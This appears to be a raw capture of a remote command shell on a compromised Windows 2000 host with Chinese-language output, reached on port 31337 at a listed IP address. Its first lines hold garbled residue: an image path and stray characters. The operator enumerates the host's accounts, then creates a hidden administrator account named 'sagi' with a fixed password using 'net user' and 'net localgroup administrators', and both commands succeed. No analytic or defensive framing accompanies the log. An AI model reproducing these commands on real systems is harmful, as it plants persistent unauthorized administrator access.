 T 9 x 15
A 汉
AUTORECORD [61.155.11.134] 31337 (?) open
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>net user
net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator autorecord av2000
Guest IUSR_AUTORECORD IWAM_AUTORECORD
SQLDebugger TsInternetUser wuyiwen
命令运行完毕，但发生一个或多个错误。
C:\WINNT\system32>net user sagi 135790 /add & net localgroup administrators sagi
/add
net user sagi 135790 /add & net localgroup administrators sagi /add
命令成功完成。
命令成功完成。
C:\WINNT\system32>_